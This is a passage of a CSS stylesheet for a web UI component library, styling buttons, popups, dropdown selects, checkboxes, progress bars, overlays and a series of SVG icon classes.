  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-large-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-extra-large-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 36px;
  padding: 24px 45px;
  border-radius: 8px;
}
._nb-extra-large-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-extra-large-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-extra-large-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-extra-large-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -3px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-extra-large-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-extra-large-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-file-intruder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 11;
}
._nb-file-intruder-input:focus + ._nb-file-intruder-focus {
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-file-intruder-inner {
  float: right;
  text-align: right;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
._nb-file-intruder-input {
  position: relative;
  z-index: 11;
  display: inline-block;
  vertical-align: 0;
  padding: 0;
  margin: -5em 0 0 -400px;
  width: 500px;
  cursor: pointer;
  font-size: 80px;
  opacity: 0;
}
._nb-file-intruder-focus {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.nb-button.ui-state-active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
.nb-button.ui-state-active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
.nb-button.ui-state-active ._nb-button-content {
  top: 1px;
}
._nb-popup {
  z-index: 100;
  position: absolute;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  overflow: hidden;
}
._nb-popup_to_top ._nb-popup-tail {
  bottom: 0;
  left: 50%;
  margin: -1em -0.5em;
  clip: rect(0,99em,99em,-99em);
}
._nb-popup_to_top ._nb-popup-tail:before {
  top: -50%;
}
._nb-popup_to_right ._nb-popup-tail {
  top: 50%;
  left: 0;
  margin: -0.5em -1em;
  clip: rect(-99em,auto,99em,-99em);
}
._nb-popup_to_right ._nb-popup-tail:before {
  left: 50%;
}
._nb-popup_to_bottom ._nb-popup-tail {
  top: 0;
  left: 50%;
  margin: -1em -0.5em;
  clip: rect(-99em,99em,auto,-99em);
}
._nb-popup_to_bottom ._nb-popup-tail:before {
  top: 50%;
}
._nb-popup_to_left ._nb-popup-tail {
  top: 50%;
  right: 0;
  margin: -0.5em -1em;
  clip: rect(-99em,99em,99em,0);
}
._nb-popup_to_left ._nb-popup-tail:before {
  left: -50%;
}
._nb-popup-content {
  display: block;
  padding: 0 20px 0 20px;
}
._nb-popup-content:before {
  content: "";
  display: table;
  margin-bottom: 16px;
}
._nb-popup-content:after {
  content: "";
  display: table;
  clear: both;
  margin-top: 16px;
}
._nb-popup-close {
  position: absolute;
  top: 5px;
  right: 5px;
  margin-top: 0;
}
._nb-popup-tail {
  position: absolute;
  font-size: 16px;
  width: 1em;
  height: 1em;
  clip: rect(0,0,0,0);
}
._nb-popup-tail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 8px 8px 30px -5px rgba(0,0,0,0.5);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
._nb-popup-title {
  font: 1.25em/1.125em Arial, sans-serif;
  padding: 10px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 16px;
}
._nb-popup-close {
  z-index: 100;
  width: 24px;
  height: 24px;
  top: 2px;
  right: 2px;
}
._nb-popup ._nb-popup-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
  outline: none;
}
._nb-popup ._nb-popup-link:hover,
._nb-popup ._nb-popup-link:focus {
  background: rgba(255,193,0,0.37);
}
._nb-popup ._nb-popup-separator {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-popup ._nb-popup-menu,
._nb-popup ._nb-popup-line {
  margin: 0;
  padding: 0;
  list-style: none;
  outline: none;
}
._nb-popup ._nb-popup-line:first-child {
  margin-top: 5px;
}
._nb-popup ._nb-popup-line:last-child {
  margin-bottom: 5px;
}
._nb-modal-popup ._nb-popup-title {
  font: 1.25em/1.125em Arial, sans-serif;
  padding: 10px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
._nb-modal-popup ._nb-popup-content {
  font: 0.9376em/1.4667em Arial, sans-serif;
  padding: 0 10px;
}
._nb-modal-popup ._nb-popup-buttons {
  padding: 10px;
  padding-top: 10px;
}
._nb-modal-popup ._nb-popup-buttons .nb-button {
  margin-right: 10px;
}
.nb-popup.ui-dialog-fixed {
  position: fixed !important;
}
.ui-tooltip._nb-island {
  position: absolute;
}
._nb-popup-outer.ui-dialog,
._nb-popup-outer.ui-dialog .ui-dialog-content {
  padding: 0;
}
._nb-popup-outer .nb-popup {
  position: static;
}
.ui-widget-overlay.ui-front {
  background: #000;
  background: rgba(0,0,0,0.3);
}
._nb-island-modal-popup ._nb-popup-title {
  padding: 0 32px 0 16px;
  height: 50px;
  line-height: 50px;
  font-size: 1em;
  background: #f6f5f3;
  border-bottom: 1px solid #d6d6d6;
}
._nb-island-modal-popup ._nb-popup-content {
  font: 0.9376em/1.4667em Arial, sans-serif;
  padding: 0;
}
._nb-island-modal-popup ._nb-popup-buttons {
  margin-top: -1px;
  padding: 11px 10px 10px;
  box-shadow: inset 0 1px rgba(0,0,0,0.15), 0 -2px rgba(0,0,0,0.04);
}
._nb-error-popup {
  z-index: 10000;
}
._nb-error-popup ._nb-popup-content {
  line-height: 1;
}
._nb-error-popup ._nb-popup-content:after {
  margin-top: 10px;
}
._nb-error-popup ._nb-popup-content:before {
  margin-bottom: 10px;
}
._nb-blank-modal-popup {
  background-color: transparent;
  border: 0;
  box-shadow: none;
}
._nb-blank-modal-popup ._nb-popup-content,
._nb-blank-modal-popup ._nb-popup-buttons,
._nb-blank-modal-popup ._nb-popup-title {
  padding: 0;
}
._nb-blank-modal-popup ._nb-popup-content:before,
._nb-blank-modal-popup ._nb-popup-content:after {
  margin: 0;
  display: none;
}
._nb-radio-button-radio,
._nb-checkbox-input {
  position: absolute !important;
  clip: rect(1px,1px,1px,1px) !important;
}
._nb-radio-button-radio:checked + .nb-button,
._nb-radio-button-radio:checked + .nb-button:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-radio-button-radio:checked + .nb-button:before,
._nb-radio-button-radio:checked + .nb-button:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-radio-button-radio:checked + .nb-button ._nb-button-content,
._nb-radio-button-radio:checked + .nb-button:hover ._nb-button-content {
  top: 1px;
}
._nb-radio-button-radio:focus + .nb-button {
  outline: 0;
}
._nb-radio-button-radio:focus + .nb-button:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
.nb-select.nb-button {
  text-align: left;
}
.nb-select ._nb-button-content {
  /* overflow: hidden; */
  text-overflow: ellipsis;
  padding-right: 4px;
  margin-right: -4px;
  /* float: left; */
  width: 100%;
}
.nb-select._nb-with-icon ._nb-button-content {
  padding-left: 6px;
  margin-left: -6px;
}
._nb-select-fallback {
  display: none;
}
._nb-select-helper {
  display: inline-block;
  width: 0;
  overflow: hidden;
}
._nb-select-helper:before {
  content: " ";
}
.nb-select ._nb-select-button {
  box-sizing: border-box;
  display: inline-block;
}
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  content: "";
  border-bottom: 2px solid;
  border-right: 2px solid;
  margin-top: -0.33em;
  -webkit-transform: scale(0.75) rotate(45deg);
  -ms-transform: scale(0.75) rotate(45deg);
  -o-transform: scale(0.75) rotate(45deg);
  transform: scale(0.75) rotate(45deg);
  float: right;
  top: 0.7em;
  left: -4px;
  margin-right: -6px;
  margin-left: 10px;
}
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  width: 6px;
  height: 6px;
}
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  border-bottom: 2px solid;
  border-right: 2px solid;
  margin-top: -0.33em;
  -webkit-transform: scale(0.75) rotate(45deg);
  -ms-transform: scale(0.75) rotate(45deg);
  -o-transform: scale(0.75) rotate(45deg);
  transform: scale(0.75) rotate(45deg);
  float: right;
  top: 0.58em;
  left: -4px;
  margin-right: -6px;
  margin-left: 10px;
}
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before {
  width: 6px;
  height: 6px;
}
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a > ._nb-select-text:before {
  -webkit-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  -ms-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  -o-transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
  transform: scale(0.75) rotate(-45deg) translate(3px, 5px);
}
.nb-select-dropdown .ui-menu {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 5px 0;
  position: absolute;
  z-index: 10000;
  list-style-type: none;
}
._nb-select-a {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
  white-space: nowrap;
  padding-right: 21px;
}
._nb-select-a:hover {
  background: rgba(255,193,0,0.37);
}
.is-selected ._nb-select-a:after {
  content: "";
  margin: -3px 3px 1px;
  width: 5px;
  height: 13px;
  border-bottom: 3px solid;
  border-right: 3px solid;
  color: #000;
  -webkit-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -ms-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -o-transform: scale(0.9) rotate(50deg) skewX(12deg);
  transform: scale(0.9) rotate(50deg) skewX(12deg);
  margin: -10px 0 0 10px;
}
._nb-select-separator {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-select-popup ._nb-popup-content {
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
}
._nb-small-select-dropdown ._nb-select-item ._nb-select-a,
._nb-small-pseudo-select-dropdown ._nb-select-item ._nb-select-a,
._nb-small-action-select-dropdown ._nb-select-item ._nb-select-a {
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
  padding-right: 19px;
}
.nb-select-dropdown .ui-state-focus {
  background: rgba(255,193,0,0.37);
}
._nb-small-normal-select .ui-menu-item_disabled_yes {
  cursor: default !important;
  opacity: 0.6;
  pointer-events: none;
}
._nb-select-seperator-item {
  display: block;
  border-top: 1px solid rgba(0,0,0,0.2);
  margin-top: 5px;
  margin-bottom: 5px;
}
._nb-is-disabled._nb-select-button:focus:after {
  box-shadow: none;
}
.nb-checkbox {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 22px;
  cursor: pointer;
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:before,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label ._nb-button-content,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover ._nb-button-content {
  top: 1px;
}
._nb-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label {
  outline: 0;
}
._nb-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:before,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label ._nb-button-content,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover ._nb-button-content {
  top: 1px;
}
._nb-small-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label {
  outline: 0;
}
._nb-small-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-radio-flag {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  width: 1em;
  height: 1em;
  padding: 0 1px 1px 0;
  line-height: 1em;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  text-align: center;
  border-radius: 50%;
  margin-right: 6px;
}
._nb-checkbox-radio-flag:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-checkbox-radio-flag ._nb-button-content {
  position: relative;
  display: block;
}
._nb-checkbox-radio-flag:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-checkbox-radio-flag,
._nb-checkbox-radio-flag:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-checkbox-radio-flag:after,
._nb-checkbox-radio-flag:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-radio-flag:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-checkbox-radio-flag:before {
  border-radius: 50%;
}
._nb-checkbox-radio-flag > ._nb-checkbox-flag-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 6px;
  height: 6px;
  margin: -3px;
  background: #000;
  border-radius: 50%;
}
input:not(:checked) + ._nb-checkbox-radio-flag > ._nb-checkbox-flag-icon {
  visibility: hidden;
}
._nb-checkbox-normal-flag {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  width: 1em;
  height: 1em;
  padding: 0 1px 1px 0;
  line-height: 1em;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  text-align: center;
  margin-right: 6px;
}
._nb-checkbox-normal-flag:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-checkbox-normal-flag ._nb-button-content {
  position: relative;
  display: block;
}
._nb-checkbox-normal-flag:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-checkbox-normal-flag,
._nb-checkbox-normal-flag:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-checkbox-normal-flag:after,
._nb-checkbox-normal-flag:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-normal-flag:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-checkbox-normal-flag > ._nb-checkbox-flag-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -13px 0 0 -2px;
  width: 5px;
  height: 13px;
  border-bottom: 3px solid;
  border-right: 3px solid;
  color: #000;
  -webkit-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -ms-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -o-transform: scale(0.9) rotate(50deg) skewX(12deg);
  transform: scale(0.9) rotate(50deg) skewX(12deg);
}
input:not(:checked) + ._nb-checkbox-normal-flag > ._nb-checkbox-flag-icon {
  visibility: hidden;
}
._nb-checkbox-input:checked + ._nb-checkbox-flag,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-checkbox-input:checked + ._nb-checkbox-flag:before,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-checkbox-input:checked + ._nb-checkbox-flag ._nb-button-content,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover ._nb-button-content {
  top: 1px;
}
._nb-checkbox-input:focus + ._nb-checkbox-flag {
  outline: 0;
}
._nb-checkbox-input:focus + ._nb-checkbox-flag:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-checkbox,
._nb-small-checkbox-checkbox,
._nb-small-checkbox-checkbox ._nb-checkbox-flag,
._nb-small-checkbox ._nb-checkbox-flag {
  font-size: 13px;
  line-height: 18px;
}
._nb-small-radio-checkbox,
._nb-small-radio-checkbox ._nb-checkbox-flag {
  font-size: 13px;
  line-height: 18px;
}
.nb-progress {
  position: relative;
  background: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.2), inset 0 0 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
._nb-progress-title {
  font: 0.813em/1.125em Arial, sans-serif;
  white-space: nowrap;
  text-overflow: hellip;
  position: absolute;
  left: 16px;
  right: 16px;
  top: 0;
  line-height: 28px;
  overflow: hidden;
}
._nb-title-progress ._nb-progress-title {
  text-align: left;
}
._nb-percentage-progress ._nb-progress-title {
  text-align: center;
}
._nb-progress-bar {
  position: relative;
  line-height: 28px;
  height: 28px;
  background: rgba(255,236,166,0.4);
  box-shadow: inset 0 1px 7px rgba(30,23,0,0.35);
  -webkit-transition: width 0.5s;
  -o-transition: width 0.5s;
  transition: width 0.5s;
}
._nb-progress-bar:before {
  content: ' ';
  position: absolute;
  left: 1px;
  right: 1px;
  top: 1px;
  bottom: 1px;
  background: #ffeca6;
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.2);
}
.nb-paranja {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  text-align: center;
  white-space: nowrap;
}
._nb-paranja:after {
  content: "";
  display: inline-block;
  height: 100%;
  width: 0;
  vertical-align: middle;
}
._nb-light-paranja {
  background: #b3b3b3;
  background: rgba(255,255,255,0.9);
}
._nb-dark-paranja {
  background: #fff;
  background: rgba(0,0,0,0.3);
}
.nb-icon {
  width: 16px;
  height: 16px;
}
.nb-button .nb-icon,
._nb-select-a .nb-icon {
  margin-right: 6px;
  margin-left: -6px;
}
._nb-with-only-button .nb-icon {
  margin-right: -7px;
  margin-left: -7px;
}
.nb-s-close-icon {
  background-image: url("blocks/icon/close.svg");
  width: 16px;
  height: 16px;
}
.nb-s-download-icon {
  background-image: url("blocks/icon/download.svg");
  width: 16px;
  height: 16px;
}
.nb-s-upload-icon {
  background-image: url("blocks/icon/upload.svg");
  width: 16px;
  height: 16px;
}
.nb-s-eye-icon {
  background-image: url("blocks/icon/eye.svg");
  width: 16px;
  height: 16px;
}
.nb-s-link-icon {
  background-image: url("blocks/icon/link.svg");
  width: 16px;
  height: 16px;
}
.nb-s-trash-icon {
  background-image: url("blocks/icon/trash.svg");
  width: 16px;
  height: 16px;
}
.nb-s-people-icon {
  background-image: url("blocks/icon/people.svg");
  width: 16px;
  height: 16px;
}
.nb-s-help-icon {
  background-image: url("blocks/icon/help.svg");
  width: 16px;
  height: 16px;
}
.nb-s-print-icon {
  background-image: url("blocks/icon/print.svg");
  width: 16px;
  height: 16px;
}
.nb-s-services-icon {
  background-image: url("blocks/icon/services.svg");
  width: 16px;
  height: 16px;
}
.nb-s-settings-icon {
  background-image: url("blocks/icon/settings.svg");
  width: 16px;
  height: 16px;
}
.nb-s-attention-icon {
  background-image: url("blocks/icon/attention.svg");
  width: 16px;
  height: 16px;
}
.nb-s-three-dots-icon {
  background-image: url("blocks/icon/three-dots.svg");
  width: 16px;
  height: 16px;
}
.nb-s-play-icon {
  background-image: url("blocks/icon/play.svg");
  width: 16px;
  height: 16px;
}
.nb-s-pause-icon {
  background-image: url("blocks/icon/pause.svg");
  width: 16px;
  height: 16px;
}
.nb-s-mail-icon {
  background-image: url("blocks/icon/mail.svg");
  width: 16px;
  height: 16px;
}
.nb-s-link-white-icon {
  background-image: url("blocks/icon/link-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-download-white-icon {
  background-image: url("blocks/icon/download-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-upload-white-icon {
  background-image: url("blocks/icon/upload-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-trash-white-icon {
  background-image: url("blocks/icon/trash-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vk-icon {
  background-image: url("blocks/icon/vk.svg");
  width: 16px;
  height: 16px;
}
.nb-s-twitter-icon {
  background-image: url("blocks/icon/twitter.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-icon {
  background-image: url("blocks/icon/odnoklassniki.svg");
  width: 16px;
  height: 16px;
}
.nb-s-shared-icon {
  background-image: url("blocks/icon/shared.svg");
  width: 16px;
  height: 16px;
}
.nb-s-published-icon {
  background-image: url("blocks/icon/published.svg");
  width: 16px;
  height: 16px;
}
.nb-s-new-folder-icon {
  background-image: url("blocks/icon/new-folder.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-tiles-icon {
  background-image: url("blocks/icon/view-tiles.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-icons-icon {
  background-image: url("blocks/icon/view-icons.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-list-icon {
  background-image: url("blocks/icon/view-list.svg");
  width: 16px;
  height: 16px;
}
.nb-s-compose-icon {
  background-image: url("blocks/icon/compose.svg");
  width: 16px;
  height: 16px;
}
.nb-s-compose-yellow-icon {
  background-image: url("blocks/icon/compose-yellow.svg");
  width: 16px;
  height: 16px;
}
.nb-s-full-screen-white-icon {
  background-image: url("blocks/icon/full-screen-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-next-icon {
  background-image: url("blocks/icon/next.svg");
  width: 16px;
  height: 16px;
}
.nb-s-prev-icon {
  background-image: url("blocks/icon/prev.svg");
  width: 16px;
  height: 16px;
}
.nb-s-volume-icon {
  background-image: url("blocks/icon/volume.svg");
  width: 16px;
  height: 16px;
}
.nb-s-zoom-white-icon {
  background-image: url("blocks/icon/zoom-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vkontakte-square-white-icon {
  background-image: url("blocks/icon/vkontakte-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-facebook-square-white-icon {
  background-image: url("blocks/icon/facebook-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-square-white-icon {
  background-image: url("blocks/icon/odnoklassniki-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vkontakte-square-black-icon {
  background-image: url("blocks/icon/vkontakte-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-facebook-square-black-icon {
  background-image: url("blocks/icon/facebook-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-square-black-icon {
  background-image: url("blocks/icon/odnoklassniki-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-move-icon {
  background-image: url("blocks/icon/move.svg");
  width: 16px;
  height: 16px;
}
.nb-s-copy-icon {
  background-image: url("blocks/icon/copy.svg");
  width: 16px;
  height: 16px;
}
.nb-s-world-icon {
  background-image: url("blocks/icon/world.svg");
  width: 16px;
  height: 16px;
}
.nb-s-friends-icon {
  background-image: url("blocks/icon/friends.svg");
  width: 16px;
  height: 16px;
}
.nb-s-lock-icon {
  background-image: url("blocks/icon/lock.svg");
  width: 16px;
  height: 16px;
}
.nb-s-apple-icon {
  background-image: url("blocks/icon/apple.svg");
  width: 16px;
  height: 16px;
}
.nb-s-android-icon {
  background-image: url("blocks/icon/android.svg");
  width: 16px;
  height: 16px;
}
.nb-m-close-icon {
  background-image: url("blocks/icon/close.svg");
  width: 32px;
  height: 32px;
}
.nb-m-download-icon {
  background-image: url("blocks/icon/download.svg");
  width: 32px;
  height: 32px;
}
.nb-m-upload-icon {
  background-image: url("blocks/icon/upload.svg");
  width: 32px;
  height: 32px;
}
.nb-m-eye-icon {
  background-image: url("blocks/icon/eye.svg");
  width: 32px;
  height: 32px;
}
.nb-m-link-icon {
  background-image: url("blocks/icon/link.svg");
  width: 32px;
  height: 32px;
}
.nb-m-trash-icon {
  background-image: url("blocks/icon/trash.svg");
  width: 32px;
  height: 32px;
}
.nb-m-people-icon {
